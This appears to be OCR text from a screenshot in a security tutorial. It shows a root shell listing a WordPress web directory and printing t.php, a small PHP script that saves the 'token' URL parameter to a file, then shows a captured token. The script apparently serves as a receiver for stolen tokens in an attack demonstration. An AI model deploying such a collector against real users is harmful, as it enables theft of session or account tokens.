 [root@VM_82_86_centos wwwroot]# ls
canvas.html party ShuiBao_files t.txt wp-blog-header.php wp-config-
index.php phpmyadmin t1.html wp-activate.php wp-comments-post.php wp-content
license.txt readme.html t.php wp-admin wp-config.php wp-cron.ph
[root@VM_82_86_centos wwwroot]# cat t.php
<?php
$file=fopen('t.txt','wb+');
fwrite($file,$_GET['token']);
fclose($file);
?>
[root@VM_82_86_centos wwwroot]# cat t.txt
af15afb64fd559485a291e6b862323b2[root@VM_82_86_centos wwwroot]#
信安之路